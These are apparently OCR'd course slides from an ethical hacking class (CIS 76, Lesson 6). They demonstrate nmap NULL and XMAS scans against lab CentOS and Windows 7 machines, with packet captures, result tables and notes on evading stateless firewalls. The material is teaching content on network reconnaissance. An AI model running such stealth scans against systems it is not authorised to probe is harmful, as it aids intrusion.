

*Switched to Kali on the same subnet because NULL scans didn't get through pfSense firewall* 



# Null Scan

## Firewall action = no firewall and Service = Running

```
[rsimms@EH-Centos ~]$ sudo service iptables status
iptables: Firewall is not running.
[rsimms@EH-Centos ~]$
[root@EH-Centos ~]# service httpd status
httpd (pid 4196) is running...
[root@EH-Centos ~]#
```



## Null Scan Firewall action = no firewall and Service = Running

#### No response by victim

| Source        | Destination   | Protocol | Length Info   |                                |
|---------------|---------------|----------|---------------|--------------------------------|
| 172.30.10.126 | 172.30.10.160 | TCP      | 54 65106 → 80 | [ <none>] Seq=1 Win=102</none> |
| 172.30.10.126 | 172.30.10.160 | TCP      | 54 65107 → 80 | [ <none>] Seq=1 Win=102</none> |





# Null Scan

## Firewall action = no firewall and Service = Stopped

[root@EH-Centos ~]# service iptables status
iptables: Firewall is not running.
[root@EH-Centos ~]#

[root@EH-Centos ~]# service httpd status
httpd is stopped
[root@EH-Centos ~]#



## Null Scan Firewall action = no firewall and Service = Stopped

#### Victim resets connection

| Source        | Destination   | Protocol | Length Info   |                                |
|---------------|---------------|----------|---------------|--------------------------------|
| 172.30.10.126 | 172.30.10.160 | TCP      | 54 61631 → 80 | [ <none>] Seq=1 Win=102</none> |
| 172.30.10.160 | 172.30.10.126 | TCP      | 60 80 → 61631 | [RST, ACK] Seq=1 Ack=1…        |

| 🛃 cis76@EH-Kali: ~                                                                                                    | _   | × |
|----------------------------------------------------------------------------------------------------|-----|---|
| cis76@EH-Kali:~\$ sudo nmap -sN -Pn -p 80 eh-centos                                                                                             |     | ^ |
| Starting Nmap 7.12 ( https://nmap.org ) at 2016-10-03 09:08<br>Nmap scan report for eh-centos (172.30.10.160)<br>Host is up (0.00071s latency). | PDT |   |
| PORT STATE SERVICE                                                                                                    |     |   |
| MAC Address: 00:50:56:AF:04:CD (VMware)                                                                                                    |     |   |
| Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds<br>cis76@EH-Kali:~\$                                                                |     | v |



# Null Scan (Linux)

| Service | Firewall    | Result           |
|---------|-------------|------------------|
| Running | no firewall | Open or filtered |
| Stopped | no firewall | Closed           |



# Null Scan (Windows 7)







Switched to Win 7 target to see how Windows implements RFC 793 (Transmission Control Protocols)



# Null Scan

## Firewall action = no firewall and Service = Running

#### Web service running



#### Firewall off





## Null Scan Firewall action = no firewall and Service = Running

#### Windows 7 sends reset when port is actually open

| Source        | Destination   | Protocol | Length Info   |                                |
|---------------|---------------|----------|---------------|--------------------------------|
| 172.30.10.126 | 172.30.10.162 | TCP      | 54 56023 → 80 | [ <none>] Seq=1 Win=102</none> |
| 172.30.10.162 | 172.30.10.126 | TCP      | 60 80 → 56023 | [RST, ACK] Seq=1 Ack=1…        |





# Null Scan

## Firewall action = no firewall and Service = Stopped

### Web service stopped

| - 8-  |                                |             |                |          |
|-------|--------------------------------|-------------|----------------|----------|
| -     |                                |             |                |          |
|       | M/ M/ M/ D                     |             | Dana walan W/  | A        |
| 10.00 | world wide web Publishing      | a service . | Provides vv    | Automat  |
|       | trona that the rebit abiliting | goerriee .  | I TOTIGES THIS | natornat |
|       |                                | 2           |                |          |

#### Firewall off





## Null Scan Firewall action = no firewall and Service = Stopped

#### Windows sends reset when port is closed

| Source        | Destination   | Protocol | Length | Info       |                                |
|---------------|---------------|----------|--------|------------|--------------------------------|
| 172.30.10.126 | 172.30.10.162 | TCP      | 54     | 50775 → 80 | [ <none>] Seq=1 Win=102</none> |
| 172.30.10.162 | 172.30.10.126 | TCP      | 60     | 80 → 50775 | [RST, ACK] Seq=1 Ack=1         |

| 🖉 cis76@EH-Kali: ~                                                                                                    | _   | × |
|----------------------------------------------------------------------------------------------------|-----|---|
| cis76@EH-Kali:~\$ sudo nmap -sN -Pn -p 80 eh-win7                                                                                                    |     | ^ |
| Starting Nmap 7.12 ( https://nmap.org ) at 2016-10-03 10:42<br>Nmap scan report for eh-win7 (172.30.10.162)<br>Host is up (0.00041s latency).<br>rDNS record for 172.30.10.162: EH-Win7.cis.cabrillo.edu<br>PORT STATE SERVICE<br>80/tcp closed http | PDT | l |
| MAC Address: 00:50:56:A0:C0:7F (VMware)                                                                                                    |     |   |
| Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds cis76@EH-Kali:~\$                                                                                                    |     | ~ |



# Null Scan (Windows 7)

| Service | Firewall    | Result |
|---------|-------------|--------|
| Running | no firewall | Closed |
| Stopped | no firewall | Closed |



## CIS 76 - Lesson 6

# XMAS Scan



- All FIN, PSH and URG flags are on
- Works like a null scan, closed port responds with reset
- Result is one of two states: Closed, "Open or Filtered"

| Flags:   | 0x029 (FIN, PSH, URG)                        |
|----------|----------------------------------------------|
| 000.     | = Reserved: Not set                          |
| 0        | = Nonce: Not set                             |
|          | 0 = Congestion Window Reduced (CWR): Not set |
|          | .0 = ECN-Echo: Not set                       |
| 1.1.2.51 | 1 = Urgent: Set                              |
|          | 0 = Acknowledgment: Not set                  |
|          | 1 = Push: Set                                |
|          | 0 = Reset: Not set                           |
|          | 0. = Syn: Not set                            |
| •        | 1 = Fin: Set                                 |
| [TCP     | Flags: ******U*P**F]                         |

Switched to Kali on the same subnet because XMAS scans didn't get through pfSense firewall





## Understanding Xmas Scans Excerpt from blog by Thomas Pore

"So in other words, the Xmas scan in order to identify listening ports on a targeted system will send a specific packet. If the port is open on the target system then the packets will be ignored. If closed then an RST will be sent back to the individual running the scan.

Xmas scans were popular not only because of their speed compared to other scans but because of there similarity to out of state FIN and ACK packets that could easily bypass stateless firewalls and ACL filters.

https://www.plixer.com/blog/detecting-malware/understanding-xmas-scans/







*Switched to Kali on the same subnet because NULL scans didn't get through pfSense firewall* 



## Firewall action = no firewall and Service = Running

```
[rsimms@EH-Centos ~]$ sudo service iptables status
iptables: Firewall is not running.
[rsimms@EH-Centos ~]$
[root@EH-Centos ~]# service httpd status
httpd (pid 4196) is running...
[root@EH-Centos ~]#
```



## Firewall action = no firewall and Service = Running

### No response by victim

| Source        | Destination   | Protocol | Length Info     |                      |
|---------------|---------------|----------|-----------------|----------------------|
| 172.30.10.126 | 172.30.10.160 | TCP      | 54 38146 → 80 [ | FIN, PSH, URG] Seq=1 |
| 172.30.10.126 | 172.30.10.160 | TCP      | 54 38147 → 80   | FIN, PSH, URG] Seq=1 |





## Firewall action = no firewall and Service = Stopped

[root@EH-Centos ~]# service iptables status
iptables: Firewall is not running.
[root@EH-Centos ~]#

[root@EH-Centos ~]# service httpd status
httpd is stopped
[root@EH-Centos ~]#



## Firewall action = no firewall and Service = Stopped

#### Victim resets connection

| Source        | Destination   | Protocol | Length Info                           |
|---------------|---------------|----------|---------------------------------------|
| 172.30.10.126 | 172.30.10.160 | TCP      | 54 63013 → 80 [FIN, PSH, URG] Seq=1 . |
| 172.30.10.160 | 172.30.10.126 | TCP      | 60 80 → 63013 [RST, ACK] Seq=1 Ack=2. |

